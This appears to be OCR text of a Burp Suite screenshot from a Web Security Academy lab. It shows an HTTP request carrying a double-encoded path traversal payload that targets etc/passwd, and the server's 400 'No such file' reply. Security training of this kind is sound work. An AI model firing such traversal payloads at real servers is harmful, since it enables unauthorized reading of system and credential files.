 Send
Cancel
<
>
Target: https://0a35009103842a4381e057
Request
Response
Pretty
Raw
Hex
Hackvertor
\n
Pretty
Raw
Hex
Render
Hackvertor
\n
1 GET /image?filename=
....%252f%252f....%252f%252f....%252f%252f....%252f%252fetc/passwd HTTP/2
2 Host: 0a35009103842a4381e057b600af0042.web-security-academy.net
3 Cookie: session=af8HUD8QJOlqpSDEiEexRvXfMY6DbaKA
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Brave";v="140"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/140.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.8
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://0a35009103842a4381e057b600af0042.web-security-academy.net/
18 Accept-Encoding: gzip, deflate, br
19 Priority: u=0, i
20
21
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"